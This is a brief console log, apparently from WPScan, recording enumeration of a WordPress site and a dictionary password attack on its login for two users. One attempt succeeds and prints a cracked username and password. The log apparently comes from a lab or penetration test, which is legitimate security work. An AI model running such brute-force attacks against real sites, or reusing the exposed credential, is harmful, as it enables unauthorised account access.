 [i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:10 <================================> (137 / 137) 100.00% Time: 00:00:10
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 2 user/s
^TTrying bjoel / dominique Time: 00:01:13 < > (2245 / 28688784) 0.00% ETA: ??:??:
[SUCCESS] - kwheel / cutiepie1
Trying bjoel / dancer12 Time: 00:05:43 < > (12474 / 28691647) 0.04% ETA: ??:??:??